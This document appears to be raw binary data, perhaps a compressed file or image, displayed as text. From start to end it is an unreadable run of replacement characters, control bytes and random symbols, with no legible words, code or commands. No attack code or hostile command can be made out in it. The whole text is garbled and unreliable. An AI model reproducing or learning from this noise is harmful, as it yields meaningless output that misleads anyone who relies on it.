;�P��wdQ�Y��(�{A�)Nш=�Q�z�Cd�����!}p|&c�#iD��K����B��I1B����}?=Ш:Ù	'U��s\y7�K��`Kt������;�H@Oݡkϡ�uRS�����kNx�`mj�:C\x�>�W��G��Ȅ��0����%*B1-�;K+�-,1L���G����5�]V��}���-���ۍAr#6����NC��1�'����-��˙梃���K��Ҹ&ԭ3!Q�g��=���͠AP�APOC�*��_X���V�F Mi�BT�J�����шa��׽=>��ԠF� �(�P�:�>�`�a��9�����4ә)�O�5�A���0��a��c0@�>�j��/� g���H#�E�2��e���sm`^�Ї69Ӛ6�-��/�L	ՇOh���b���ko(����$�mW����wp��e9KQ��=�0���mnf�7}L������f:��ꔝQ�p*�X��E���$�?��RQ�2��)��?ه{;G���b�e�������0�{���|�>f�]�V�ME�4�-"��coX5�i� N�8�W�c+���4!0~�D������P�"�!.O�t�ݻ�4�̉O ݢ�Lj��2���6���w�|쳎R��;��
�1C)�$� '!d�ل���`
cn����p�=�d>�f�h@��2�2eg 6J^���"�YB���j#��G}�roa(�@4
��JPK���q+nz�+f��y�2�6|,�!��5�<,}��N'
�7��H���9B��\���oyv��큎.��_��.;n��Ϡ;Đ�x��v2D��w�Ti
�酼y7�x�B�N�45J4�j`����Ι�aK[� ܲ�p�e6NYHc2�#�P�`g��]QM� 
���K*�J�e⩪�A��5��ޢ��5�%GG�L���4T&�Q��|�+Y�5�)�r��6�(�l��\ޓ����,��S�{3I�Txۋ1C
��nq����A�נ�h���p�y�N'�O�ܝZ�@Әō��NHT������;D�h	y5=����C�`��P�[��Ņ�_Lޞ��҄��0Z$�Y���%�҈�/�����I`����١�J>$G�К-l�C>PblWI��Ʃ���Oy�/��YmPz�\�oP.�P�h����X�1Do�������U�Q[�8�c!��u����r))W����dI��E`j��o��^�p��TVټ�	L�@Yl���h�Y �;���t[,ڃ ��ȃ)�Z	A
���A�����L��C�MA���ɻ���g$�Q$g��QT�/�fP%�$�Mȉ�H� 6��Y%���x�<@�� r,��q����!�C����MU�̃t��8ߴ�\��Q�".b�t	�i	��^�pD֕���F.�Ie�R��tƋ��)��q1D�e�gq�����j�]�0\6���D��Ď��C�؞<LY�[����d�E}���$�bHm�_��I�XQ 囐ŕ9��P#N�h�U�|����!F0��aX���vY�z!�?�zT��IvJ=��p��p�a*�ehL}��j���NB�m 2�(d��|�\��K����ɕ	�	�D���([����ؕ �U�!��B$Y�Ф�q�'�ŠݦA�]�E� �����D��A�c��,vTJ�D���d��X�EԥI��_k�����X����T	��DPť�Q@�<*_Y	���'�Wa��%���=��I��P���=�8�O�0�,�������`Zs���{������rdX_��e���ķ|K��ʶ����������LF�&Z�$���e՝�!(��O��fs%D�-\p����Ȕ���9�P��S�Љ�Q�q����vR)wRTރ��=��B [����dge�[�zfK���z)�<��|��<�'��R��i%i�����q|��*����>�Ca�$�(������i��!���i4�t�Z`���$�o���=�ӄgC��m����;̥�}�QLP)�giB%^:�EZ��b�2�h\�(�Y�a��Dn�b�|˷-�֟��^�%g�҄Mg�1ei�&�y��ŴDK�d�W���a� a�\q��G�,!�k�b�X�9���J�J���Zf�O	����J�����	1K<�bEu������ŧ�V\z%��#+a�]N�d�@���=*�C�E%�Y�>��������\9Ebd�f$��%�X����h��� �Eq����Ę����Q�՟�&�Y4e؊m< ���"�$a	�JRx��C�Es.�B�amK�F��8B(��Y��c}��.-�Y��է� ʡ ���$��(�_���e�wE�)�O�^Jz� `�Ә�g�.�S���(������m��t�����(eZ��0R�����߈�!�T�>���`c��XȨ�^�M���h����͋��-��Q��_�x�L��m�n�Ҥ���>���D�bE��+m�� �S�'9���c���X��P�,Ec�� e�Ż��X �l4�,��O\����)���
h��z���H��c�,U���X��r	�(R�F�F�g�F�MS��
�r�*5��:�E��.G�off�.�MN��EE=
C�)���S�̧Z0p��)5���í.��2^����9״q��`��	�QH��I{҃x%=��/R^���s�)�Z�yQTPP�ܲOa���<���`2ޱX��5N.6^	@/�g��f�YF��0���G	מ(�2�ʄ&Y2���NZ�One�!��2�����˃j�~Ahi�� QBAA#�"��K�Y���L`�ж�q�x�+NN��[���Q(�p���H�C�L�Y�&#>x޿!52Usv%R�[dp����܉v.V�YAs��،�4�ܺ)E�TS�\�P����م�=N	r���Op$z!����E��)����F�����	
w�!|~Z=��`D�@��!�dF�)��]®Z}K�U�o kӠrC�X�,H�%���E��9��P�'����N��}�"/@�?��I���MA\�� �������3��ޘ���En�i��|�9M��Vz24=@�v:g��![]a��L-��!ET°�@�
@6E���(z=!*!�<�M�U���r�͟H+!]>��u�.i�nPJ��`�����F�9�J�4{�
��BJf��j4G�)[N�v�.��de^�̪�������n���!B���me��M_Y{6:q3~�rݵ]$�;�5nE�tej��6����a��9���q�V�Ω�b8E���\�ђ�%�$K�2FPt�OPd����sze(��fp�Y)_��r��Ź���P>�+����9��<zʪ��>��i���`�mAU#ɥ��nB9$�ڥ&��^�ǅU���
�;���w�&F��Z�h�d�'����Yf�����݆����pڻ�a�unR�.��`ń[/=�m��V.��MAj?�b+��ez�1v����H�K�_��Q��aP�S[�z�b�rS����Zx���J0VE=#��(�g��rN��(�#m���~~Ws���B�.3r��|�1}J�D�.�o��+">A����[r��>�ߚ4Y�61�H��g����+�fg}�^�P�C����N��o2��;O�D�"�Rx���rm/µ��9�(�[ԒМta�j	�t6�������W�?x�"-�0|��)�K+�ͯ'�}��5!��p>�������R��w��8���fpK!�.J�ނ ��Z5�u}w*�.��
�e� Z�sʽD��f��(�|k���:^0B0�j��ģ�M�=�G�M�}����ie�����h>dz���>3��5��_��p���6U_>E=��D�]��7���/W�Xn�=�<�#�ܼo�6�4�X�����^Rw����n�������g�ĸ)��vhD��En���{ؗ}�z/s=����f3��op��Nz�Yp+����H<4@ȓ"/�<�&���@
X�A�I*
lh� �|�t�<�>|���8�#�)S�K��>���3��'H�:h~z��x���ӧ?~K���'�]���-�GsS�K���i�fP�Rk�C����0����W��|G�v=��k>(~��E��ȾxJ��슯��}��)yܘ��Z��$��R���#x�-���֢���a���`�Y�|G�z�o�Ǚ<S��7o&�y�OUηfͥ�@�[]:��@������&N����oIx�F�m��cA�82B�C�Ë��[�Ȟ�����#��3����!�Jz�$�Zj�,	C�)��.�j
��zi'��h��}�������//h�2�pX�+皻����[Lǚth2��m*㠘'�"������a�0LZ�G|����}֪�-�4�M���T�)���!"�1��x��8
	�
�1 �S���J��.��������B����.�t҉����4x�i�0�.�󦼞�����������c���O���!?�ThՄ��� *P��,J"���K$� ����"&ZvL�t�pJ�Ҝ��>z¦i�ˊ_�QL��ǋ��ʋtid��0���6������p;��-��92�k�2�L��xck�I���a1#@��W �{�1�kK���K��f��7K2��#�OC=*T9ѭ	4�HÒ�&���.�x���������ԩ��I�"ZL����֨@�(*(� c����	�!�~���𣖨����B�x�i̛��֪J�Y�#�x��-��Rxn�cF��U�)Eǧ�A'S�N<���+��B�|�Tb-"Z�QQ��\ͷ���4��+1j�Ǡ3#��M�޼"�&c�.�C�2��TY�,�iO���I�� �G�3�,�1ʗ2b�M�zh�m����x(���#�
µ}��o?���z�kM"}��u!
c����,d�I�*��l;6z�n(U���i*�\V����FL�[��s.��k)���n󧽬�/�����!n��=�����,5�����2էf�)k2v��t�c��S��;�m�7ت�ʄ"���$]�ɹ���45��Wt ;�m�{�?�����W���?�uM>e�Bp�?�id@��Ԫƾ���@i	�v�f�mX6��TF��D\�d��Y�o9i�ɒ�8܃�<b�mt9� G��I�v��8	�(����$egPN��Q��(���$�$s����G��n���QM%l�����������9� ���xB�Kˮ�h�8gA��3*�1��a'o:㨠u/<����X4�l'�c<��(��ҧ���"y����g��p�k|���!J�B|QVH�G�)-3]��Ib�B�y4�/��
=Xy��ϻ�R�5��kqX�\l���y���ҋ��$���5�WgԤ�}@sDPB�3'*jQ^8I�P�5i5���8�x��w|݃\�J�>a�.)�ɞ�(..�3� C<Ȉ1ل�.<Ё������C|��<2ã��$Z���㴬��iM"PL���!C��>�v#�|�#�.�e���2c�XΨ+S�t�T*F.-����r�|0G5����^}nt��L���� T��J�v�C;�R1��p�2�U�bi����;0a�$���l���k�y�j=֤w�.#���v�w�L�2Q*A�&���
��g@�`�'l�S�3hy���Y�=e);
$V�6~S��>'
d�J4�F򯤓����U��%�{&�dڐ5%�}e�-�$K,	{0�.�!�>xPJ�4i�4:'ץ��y�GM��b�:,ͦH������L�
8؛N����Ƭbu�Ym���}Ie*��>4�\�fG��Z��K 1i.�"QȈ�ۤ�/wq5b�UR��LD�LØ�'|G<��A�G~�C�F�a��c$�-"��Ӟ�dBF-#	�|ܳ���o��#F~���C2q�]���%Ɩ5�<F��ku�8:C��E��mPqq��cI�E�L1�SQX啯n����K
��W��FG4�KUh�7�E+i�f��C���^]�p��282�R��%�X%f��_ByX,{��֥�Qn����@s#�Gbj	3^�ٗ*���|�Bރ���o�%�h!������L�@b��a�y����Uz�<�pN�%�H'FL-m����Y����J#�U�Ns��M�|�mNu������p�B�(fjMZ�tW��JNx���nt���K9�1�[�w�sb�R]�B!B���]�ͷ��M&�hw
1_�'TA�ǣ�HeD�U�(���Q���M~Dd[aW_c��H��mo{ Y@�I�(5$4���/CĖZ�Vp�R8)����C��n)�R�c�d6E�F��
+00K��\��AZ�֨�L�dK�*u��<bO��~��>�İ"Tnw�i���$�:R�Rme6#��	9��7�&��h�O'��S�G�§	=�SjB4�m@��o!v�i����>���&�>����5Lei�0l�Ck"����&���pGe���w�䬮@.�y<Fgk���r�p�, ��3��� N�rdK���
��gz�+�d�$�0nc����ʊ0(5<�f$#��O�����h�MH��d�Nb.��*��"����l�#*m�$T@hM�Fb��b4e����#������<�`��>ԧ�����Cl*�.���� � V	�Ƕx��#"Vj���X���<)$�.10�7���'��k*�*��e����؅�l"bƄ��E��� u	��8������e�f�a�J�
��aZc:z�zL��vqxb���(�z"�-l�I�`�%�b$JD	JDPz0&삋v�7� Ϥ�n��	h��:鬲��1٠�~���i!b����jB*M��$z����@�mV ��f�z�#n" �my$Ct)0l�u����� n�qʥ��%���qk�]�%EH�)�P�"��9�8��/��';�5��(:��Jl0x	M�,��bC�
S���'e�3%�wRI.�.�"��
�X9��8lôJ�T��6�	�@	=������	���`T�!}*�!�Ώ��U�C#j<g�=�&ML�)
���2#�Ϥ�'����Y��1�'=�$�E3�i�
�� �
@���f��� _I;CΜ�g�n-0���2n;4/�*xxg�����6�j�ju`C�r�c�£T58.�p�A��Y�a����F��@��4�����{�G:�(��Ŝ�S��q<#=�-���T�1?���f~Џ��&ڪ/��õ �� �m�̌����oC�)�%���Ơ�qq$1ب�������JH`"��6Ͷ����P�R7g��4<��0H������DM2�L�ʩh�����I7'7���rf��0� j �f��ך:�h:<��g�L4��b� ��)slK��k�h��
��sp�aj�n[�l>d�� B�,�$d��&��l���
P0a����έ3��$�!|O�� [&�4���#����lCP&�CGE[F�؆�R��"D-P2HQT�(��z7��gnT`��$51p0FU3j�%��|G(u�.��O��7�,0@D��n#R��I�:c̳�T��BS"�(��ju��"����b�����bn�+�<�� �#��jm�5kEu�C�|��f��,䔃.� �N�Վ
�5���H(��S�!�*�M��
�H�4 wjB21�r26R/�>W��^�Ŧ"�-���>�(��Y�7��SZV�^j̤�Bp�fP6F�K.��PW�v�P�� ֶ��/�C�>%��֠�N|�9��Fe�F�j��
����(��ju�jKk��(R+�� +&� \�E:��~#�(��(�h���]!���'nbo�&o?�f.xJpx�5��DGLt�׎id�9�$����*�@��aS��d"/R��/c�M�(/ioCI��Dl���ju�Y�M�C�7<$aN�ָ%1'gx��p�azV�`�H5�+�B4�D�P��v
{�&T��im���S��)�TS��E � pဍ� ����F�
��j�(�*�g�N�,kb
B�(��~Eu5���h]�S^�'z#��d1.�E@(�� �7��
8-�Y�L5%���	6G�bP�dqN� -����)z�6
W�%�y�b/��^b'DaT���ul��R<��UO��&
v��q3a"HSs��H&���/n��>JCH*�������I�hY��g��$ԉ�]�A~w$ڸ$��X��!���E�П�j��j#+Y��2j������ة�M<lm(y�s,nD�����w]�_��_�&��D��b����-�7�$�	d�*Z�)��c�Ë(q#�y< VT@w;����ŝ�(u#�s���Bv	*<�Ǝ�"�������z���B�tNn(��&,�*2��:�;�Ɩ������Az��h����>O�A�^��U���7��a��8��*⸍㸰��A���Z,�%-{�ٴ$�5.%��２�.��,��yoԖz��PO��6%IFE(��!���@P%ŗ�
�27�R��)U/q�N8'/>2���f\p8zf�ă ����U}�'�^�2la�*'a4�������j�b�z&S�|zC%���	��9��<ZȀ��CL��?��$ W��%��n����#\���󙞱�Jک>BY�+ц��&v<lL�?���&A�U������+(�:}��u�ǅQ_���� �iF��%���B#1�#b�[L��OFn����R>FM\D.�D	��{
�S=��x���p3$q�4�]vt��ŧ<�-��׳�ev�y� $J¹������ߏ���Vp��� ށj���)Yf$j�n\d�9��4�@�������F?I�N�k������%������˷���!��d[����)�4�!;u״�D.�JH2gȷ�ʇnT�:R?w/8�^�}��{ʻ$5k2�B�Y�)J�����#	�Fr̶n,X�M�.�w̼'�\�G���������ԳB%�ħ��G\x^m"\����l<��[��ab��S&��A���&~�֬D��+=��9. �ܘ%��f3�ԓ�(n.Z&>��U����8�"	L�m�w!L��A���R�$�j5@��1���R!���������&/6�P*'(�$6.��:���)@��#��ד`2�Q��a+�#�A�$=�fDN���*�S��gDE<06{�,c��)�t���9g�Av�&D�]>dCj�c��Y�%X��U�%>�����Օ$�' p1���x���X����b�>�����瑙��mP��fp�hos��~'�@�h�jfX��x&mÔ�����P�Z��_Mg�0W����!+�A��1�a!R���9�%$&�Ȩ�F p�#�Ƚ}D�]�ǐ�C%��.�#��aԇ�<~����1�<F��g�ɓ� I���/�G~����g��Ι?[�3�o�>/�t��ȔKR|��@ŇO�w��T�����X�j���k�eu�x}'բũ���7+�|�":��w�[�_��S*X_����f�U黧p��|5��J3~o^U(_��o��x�O<M���0=�Ĺ�_O~�:�۷�!���
�%���U�ǃ�<~*�1W9=eQ���;�N�v%
ǫ��>�q��g2��{8�Q�'��=���wϞ< H��>�q����=�-��n�#=�U�TGϝ4LO����$bLO��H9�dM+.�"H�,��R]h�uR��>S\�ee5�WC�NU_qAZh)VYemQ%WTy�ŕZP��>E�ՕX��eEb2V�U�}UfF�fSY��f:�'�=��'I��'j��a�,я���&QQE�P>JH8�q�@1���(�sFW�>�d�<�nz�x�m��x��=�ذOt�-!�\PpO>�p��D��O��9!o�M�e�)M�H2��-���4"M)�ω.��O1u�\Q�c�J=�nRKѨT�uUuՐa�;`fMu�ZtL�b��U��L'���֚sƹ�W��%G�J�f� G��DH�	+ߓ����!��D�Tω��hTQ��C�X��q�bt���5=�Ȋ��Q��*=7Kx�DG��x�"��= yHOw�c%���, q��=��L A%t�І,�xk��g<��(�$�l<�Q�K"ʄbM:�X�O ���I'et�Q�HF�mӸcF��q�S�ӣ�Y���G�cFF��Et��U���jd&pdmZ��gj661���|��g,ˤɓ=����O��D��pUԄX�6��ESz��GpʩQD}�tu��\q��e�v݉�wc�#�����;p��|��T@�\�+�� �䑠�#		��������}�yT��.��`F� �sD�#<'q���L���s�h	<T��h��U�*�󌽔����+t�c���¼ǐEIS��7�fHW����d�-�1ã��(s��4�0�Җ�6��H"*�iRc,�I
<�m�7�S�	�x������iM8�񌵒�P�!RS�	>�S�3J�"������!������@hQ$M�=�@��CS�?����$!	�p�搢�-��Ք�m)G[7Ԗ��5.$A�ɉ��"�ݦ]����BG�!�(X��N��X�3�ɈS����P�������\�*���W�»��b�q^��RЫp�m�"f���.�������Z7)[���AEBы)%d4��
]sU��f���T�K	y�é|lJ~����Γ%x�Ŗ	�=^Fc�-AD��hU7z aUV�	QH	~y�׌2����#L�Q���pq�"RTmh��qD,�������Sb�5��N�4�L�z�/�d�����D��hE-�#Z4&�	:쟇�T�%�V�#k�]B�����K�cq:��sPd�V\���Qk�"�G)�5�D�0�NM�V��.G;�Ҕq���!g~_�C�@|PV<�T�w �� U�#��G8��0�QJ�i;с��x9w(,��Z�����%�y	gb�.�'Z7O�����$��Ϩ��&�B�-��F$�u6��CyTO$:�u�RX�ۄ�Ѡni-�Rk�7�V��{%]�Q�P썜����=����zP{�,�ʕ��~���}Y�)�����9)�Q(e)�"�a]�h�l��%H:�R{�=%H� �p���܉V	?��Gƥ<��227S�*GF�$p�j��qՄ6���(w�~���+Q[�y�S��tJ۔H�{}IG�!쎼`�8u��c�c����B��'�B����T2� Fw��_��#0dĪ2�	�%���+�C�!ZVj�(��K�k5Rv�"�����r��ʺW{w>�p�����m6��.�4�P
H��W������X߅����1b�r6���͆=#�§WĜ�P��\�i��]�s}e1��Y:t��s �';C�b$�X� ��<�!k4�e��C��`�Ǝ��an�J=�D�Gꠁ�p�\W��	��7��`�P���G>R�gD.Ґ��5'\��nq�']�fG�>lgH��)���C	�%�rz�)�R�(�=%�d�k)���.��9���GtHk�d�皫�sbn���,)�z�W}��^Jj�Qz-������5��b|�S�U�fe}#w�����Z�'�1�5ߍQ�φf�p�KB�b�݊l���[p�����?!&܍@IJ!|�f�6CL�v[?Qš,\�o��@�C�7P�x�p �a W�+G�)��gy�1Sm���H)��1�R*ϔ?ؕz"�V�3�-��Mٴ"��i��>857bL�k="k��s��:0/��b5�W��F�j�1���:��tE�.�cP�~�#��cGv�Wu�6cX�/wa$�tH_<|�[X�p�vc�U�D&$�e�o��*�*�&{#w�Vx�R�fny_xS��,1#M3��J�B[�V��*��?�4�c*��\�B�M�����@��s"�dW.�_�CE�L$b���T:HW:�j%���X�{�f�H$��?bF�DI�&�Z�~h�P�<
3FS��B%�&��uadv���x)7��[�\r!�£RyL��H_�\xH�Rb)Z��(x�,�qn_�!(r�7�"!��cJ�Q��.��)*(L��S��#���pM9Aa;qM6�."��%b$bL1/9�b�w|C(�M�{�'ZJ�b��j��bK�c@�sҳ&ɣZ[!Qm�;�Sm�3=݇~[�$�B5�%��H�!�G!5%��7����,���5v�2�xES���p�� �� y�H�xB�7_�V��)�����ŕL.�5�!,�)��2��-�v"�h�Tj�!D:�!�3��HJ���|�;\�|�BH�ƍ5b�D'N��$�/;;RkjɆ\�O&�#�%&k�Z�Pة�q4Wq^+���TGp�e{2�H�A�!�6�,��p������,y����@�G��2��W��
y����L$��@���#'�I08y�S�*�������r;�M�q�h�hs�A�%�D�eX�$P���؍9#b�0:G�|��Xq#�CXHA:X7F[QFU�c��<���1�1xFm�o�(w���s�U"P�a1���)s��n�ip�(L,�e
x�!�� �y�vY��(꘣�7�_�3|�y�%g��!�-�!���u֊��z�����C< s9	��Bas�� �F�$�I@yY��@�Ph�sM�{�Rk�����:�D}"5K8��W�U���Esx �Oζ{�%k12d$G��V�í��;�7���Up3s�[�U%�UJ�Fi���zZ��U�	�,���K�m'�q��q�J!�35S�Y-�!8���98��5s�)��4�`"���D>�69D!R}��jKw*�II�hbM��S:�%�;}H�|:�X<���{��bN� !� � ,    ��  � �ݣ'� �{V��GO!�{#&���="�@d��]>z������^I�P��Wϟ>#�x<1򄇑 7��W%H�'���Sߓy��ѧoiS}P�E�ǃߒz�Z�+9�d�%#�n-2�^�~ER�k�kK���T9w�� )����oIV���?È+^̏0�Ǐ/��^ժ�3k��x�cȞ�*��i~m�k��P�mM�m�vi�q�	-�%ٹXI�K�l��a����H�-����ܹr��yk�kܟ����D�ܸO`���/L_��}`2���%C}$m�ܟ������av�d�O�T�N�<�O�Ua� ��S:H5�;�`�c�����5WJK��l���"JB���=��h�j.�d�l;N�ُ���ـO�c�e�	�Y����Xi��ec��H��$ш�j)�[m_��Zrd֕��ϥ��s�i���Yf�>�yCx��@=t�Bx�s@A5DEiT=}��^(�%)W���OL����=��q���~��4`��.���r�����U�)ɺߌ�q�H]ʪf�a��^{Y��a�EI�f���$<�ф��\-HV�fLr�$`}uf<�4����Aɚ����WP��Ul��;'�e©���y\���zm&�c�$:h��-tϟ�14���7�{�j�H��`�;�ԣW��պ"�u�dGBȲ?<E^��,*�v���RG̃υ�NuD�g<Ҥr��p�E#}�qFR�:��iP.-h�rM��Zv�M�*�uבivڎ;�%�3�x�~���_�^��EiO4�!��J�o]́ixGw�♀>pX��VXZ�u��-9�0���z��w��9�|����$�|R���U,Q���+�`B��0U����.�OR�b]��x�sM�"I��|fl����>�&�d�
	6��5�E	Y��j�������hX�6��n\[�nwֹ	�jjC��%�:�i^��Q�����\����5�y��[zc��L%zRϟ:�>U����y0r�{ħP�x�G>��� �utいZ�)�T�]AY�������5,�Gtֳ�,*Hɇ��q<�խ6��Gl.�-�Fp�Nr���J�.o�AQm�d.q5+3N���*C����}��f��,Ȩ�5L��J�(m�]a�_x ���*N�Rӽ�źKE�؉�2�:1�`')���d	1!)UX1��=9���x<�$�Q������A�ۑnt7�b*'CL�PfW# oF�4u �*��I�>��&Yoi���c8_���q��|���O4T:���P-#%	[���`��$>*)~���F�aE54Rg~7�]0z�q䛺9��n?�;�~�Ҽ��h���~걧��Ǆ%]�6��(��b�;�ᨳ��NЉT������P��k�"�!�_�����P)OT�R��y/R�>�ո���\����$TXn#�ahf?*�O�ز	�4�l1��I��?!Ôy�Q��d�?���G��x]��k��%A*+JB�`��X�2��z�7��N?
EZ��P�J-�(����<H`T>:��N��%ޜ�c��2{ 5¢Q��I�qG2�%MN�h:ѪP��S��M�c�f"¾�&���0k�n�ԥ�\�b��86���H�,e�5߽B���%�8����qC��d,yRLbi�<ZA�'����D�⫅��q,�I*ڰPb���x�C�n��y)5���?��R�ZRԠf�a�2���"�%���N|2;"Q�I��sy��#H*JJT�	)���6P�h���+-�RV;��h�E9��2�L�����H�ՔG"���xQJ�%H�|ݞ�(W_t��
\7�HX����D=��]j7GiQ�� �Y������[8�'�aQ�AX�����qek5r��Vu���6<��|�4@ar�c�9h!�q�b���@GfbS���*�gS��<t��jeʲ�*֌����T�x=�7^K�f�	��������qn�����c��3)#Fê�Siᭋd,�ߠ運[��*�m�n�M��t.)��r:60�ǳ�Ԋg�lϡ�}W�
���-��d�P�;���8��7wμ|����'3��%k(����S�����%�ڝ��V�`=GWZ "ij�=E��k�V>�"��>�&p������n'B<�4������q]!�z�bě��Vr��07qے�8�Ӱg�L��{t�X�"f�A	�H�fK�Ҋ�\	i�I�P@���8"Y�z�:�<rfR� �����^���t��h�US�.��ƅ�-��p�J�rQKZs�fέ-&�������yȣ����q�|�)���i,��m?�E�:K�>��S0Ҋ��c)��Y��x��@���'%�J �R��1,�s��b��aQ����,C�7YAD�a���&z�L)��{�4DW���{O&U:�Mі��l��|��4'RH�1Yya)��X)R>j&v�bOq�$G@qw~�~yWo�(0�~�+Uf�c�Qq�p�CA�Sa����cpű+��<'�A&R8J��(Q�Ez�'c(��o�1:������tS*29a��s���{*��xE;rOM/�3:#<�d0�Ds��Q4]RX�c4.��s���g$&)aK��tT�dWe~�&Xݲ}ۂlZ(zw~z�~%GJ��+�w���<zAa��`�/�!af�Athh�Gc�ա��S�1�����9��w����(G@S/0��;U��F8����v&��T��O�.#!�b�rdQ�THMDGtGp*<�كH���q4����wdR7�&{�V��O� vf���� I�v\wo�~��g��sw�(bR4f4�&����x�h�k�w@��eSe0N�S&Q�2����y�w�����a-�(�ԕ��I��Ii�+1)"�!�ב�8'�D�2�K�R-�S@58�5؃��32!1�*RAMH�!M�nfRF�sX"P�X�K]��a~r6͈WC�U18 r�w鷔�(N�')f�uox2��m����ah��`�i��Q�f0��t�1�u��^�Im����y�}�J�(��roq]G� C&�K���.á���9��2;t�)5���F!UO  5a*�R�)	RU��MW醽RsW�m�1/��>��O�7��W��� @����v>��y)�rWg�H� N!�����Y��o���8�y9��Iu�YZ�vBA����P�M1g��J�ov7r���l:����i^�"k�I�%���9{A}�b{�L�g*d�:�C>��6a*It
t(��Q��Tf$3ulB3�i8�W>�$�gvxU�<�v�'w�w��
���:���(1���&��8��/-�����xxe�AgAY�SI��6e���9{�X����#:�((�ws��s<��cuu0
{��s�eT|j{� �<q��)F�)��7� �� � �v*1A|؄*�M�C79)�v4��K�!X[3��Y��:�=z�;�~��h�B*F��q�r(�Ru�7�pՉp�®ZYx���m�&�K:k��A��Zc�U�p�G�y揥Ӵq:����_!a7�#Z�m���p�YE��IcU��P��S?�l��Iv7A;<��0c3��\�pO5�Ze:@eESFh�"�L �K�����$��S5�G3��wșw�1�EK ����Z|�~#R��@��`��Y��ue�	RRzD�~���`�䀚�z���&5rvw�"��'�3��Y��#��8S
{�:�h�dbh�h�;�)�$W���)q�C>�;k���41{��Q�H-��%,�Tܢn3*���>���~�g%מ�g�x�
��Z��)�$�.+8��a[\O��j&����2'��Q�id9k26A�IK�T�WL���G��)���t�(�)�&S}Qdb��zs���y/�%,�����< L7�4g��2T��2�\J�t�
��{��%�quoeG���"�h�W��~ۅz�e��W{FJP�o��yv#|�M
��Hú�j�Y����&����7������uq���Q��CF�R�爗LSr]���tS��8i�9E�^+�ĺ"g2T��C=5;D�.� �N2�m8�i�NF���l@xE����b)��>��z���Zpw���~�Xt<���1p"��H�th4',W�Kz���]�A��9�r+�4�ziw��$�B�1���]8|��WCj��"H��A�����kx���C�A�N�����}��̉Z'3:ĶK<���r�#�*�F5r�A���^B7�g�Ɛkn���[�u�9��_������jzF���uh�9ꬂ8������:�.�ܱ�>ۀtcaqB�ȴ�v��Z)�B
�y�_p��u]۱S�Ka$au��_�������r#�B�76UP:�.�;-35E--E�(7��t+x�v��rE_�*͚a�G�8p~�:����134�CM�ۘoJ +&��Q-Z~m�>|������:\���1\j�9�d[d���G�1b^�b�o�����г�%�Tk�wQ��Y��s�]\Tjak��K%��#f��H�T9�m��2���: K�9[��!K�����L��n�������D Dбn�Z�����Ԥ3D���u�����Bd{x�
�~M���"�Q����X�K�X!�,k��S��Jt��vA�z�ӟ��A�}��R����-���c4Ľ�k��;�c:&22�W,mN6�G�Ά)�-=E���|�Wi��귣�wv\�1� ��.���޹
�go��k�*a��ʿ�A�I��8�a
��� �w@X۴��y"Kz酫v�8��������F�N�l(���`�������@��>��a�@	e�~ u!h
E��"(�GU\ZGP:����Dq�URd!<@mQ6UDe��5��H>B>�1�Dp��h��񞌮�AS���B*� {]4I
��q�[���
�����	8ԇ��An'V:�x�4r-�w�Ko��,�%� ��Q�kP�Q�i��q��NP�N���@X�I�y���G��J������A�l��͋��5Y�g�Q@�]pX ��o0�17�<�&� � B�3X�dX�����	��Ѽ�ݸ�Q$:MSr���ת4�_$NtLS�D��iٺ(��W��`\��������p�Wk������V��X:w������ja���|�P���Qp�I�g?�����Y������ֿ�Q�
}���J_�IL#P8O�N�Q����l��O� ���l�	�?2�=U �1����yP��[��}�x�g����E��O�>x<��)��I�'S�TI�ȼ}�pēW���x���D�sg�}��˗�K>zJ���7�R�;�"͇�_?�l���5+�"X���u�Y�h՚�g�,V{Y���m�,��ƭ��׼u�ΕWl�~6��%���=$:�Y�iE��}���#��f�����)/聪,�1`�"��(j�Ď�G��]���8��D��4^�R����Q��Z� 'Ǔ/�ĔYŅ^o��:� �[��M�&:��ʹ���,g���g#� A��3a�9B�|4p"1�"� :B�**)��RB�xZҐ$x����'��B��R\*���zg���:�E��b�����<��*��
r��o<����"�
K�Œ�-I��
�"�1�,&��3%>ۇ�.C�w3��F�2��1�wn(�ވ�(ֈn�4�ګ�z��s;�����Bԓ��TA��G+=���x�	?{C���S,+6�C=�xs��z���3L	Y���3<x�x0
!���� (Z0$�B��Y�.ܐ�� B�4 乩3�Z\
Ť���N���F�Ub�p��G8����#�W^!���++���R,�����Bxʻ�57���+1�1C1��:+Scn���f�I(��ab!vX@Jb9n�(���+������(C^�f�b�D�Q��`�PL�$�z��<��b�?����N7p<$���@�C�TID���D`S�Y�PlVda��޸�WLȢ�x�����o$�v�'�]�$|`�&������QB��0?@��V����Js�}��%B��^���ȳh�I��ϫ� 3r߁��WaƊTIŠ��b�<s��@�X�1=�,��2�A�����E!���h�+����`SwxS.8$'9.:?���QM�*�����A�en�!��Cx�R�]�)6p�v���&f5+Z��gx���+aA�"I?g8c�@p%���Hb����"�<ޱ��$[� �2��(E)D�\>P���D#Se���#\�wE��Y��#*��vN�K`x�%�LL`��X�'�0 [L�t�0�Dc؃��.���L'<SNBt�w�C%C�#γChe<s�ei����P�S�e���"P���J=e���7��)�,��ǣ��0����q�b{(�k�`
F(�;�c"�;!~��*��<���$�iQK$��I��!z��DR��L�R�#(EAQP�95�D���A7I#�eT�J�Zbg�|�%+�B�=��E���<Z�羒w%�8�fuA��p�$&��3�aSƘxQ���cp�	dr��D�c�#��'��şxK�c@Z����"H�2�����'�&	���Q����9x�+�Y*x˧��8Q *�H��J��p��p�(�o,�	��\�V,tV�T��=N$!��>�59}�!:@'�2�y�\3����0 �8��g�x�("��H��g������&�HҬ��ү�)�[������P,}ѻ�𨱉ntW�#h[=���:�Q���`�D.n�* 
�q�!�!N-�/��Z `G�(�H���㜰�6�)�yԃ���PS*�	�{f���B$F�'������}�u�$ӄ#��sZ�
%q�aK���W$"@�!s[ (� 
���t��ޖk���6G�C>�sR̗�*K� ��Hbdhb�SP��ōQB^?��P�v�1s(r5{�3�4t���h���>�ģ�YJo�Q�u�`6j�nt�	�*�T\&�T{c���f���t�P9�6������MI����YB�$����&��Pa���Ґ�����	�p�k�VU�t��5��=�q�Ǖ��N$%"�*�����ņ���aI���i�t�
<�^=�Ӳ/�"g���j�`z�X�U-}�JwY�]j�c�݅P��a�2:�6]�M�޵��xs�;*���AkQP�^�?ǹ��y�q�꼙Kԕ����|�9�e7��ٞ!��;p�>�W?��a��]�M�b�L䷫}��Hb,~!Ӵ��<���%n�\_�=�h��L�ȕ����N2v��Gq�-�ek��eQPlE�#�G�q��2�� [�e����g�vb	]��d��I-q��d�hN�%SуBA��m�
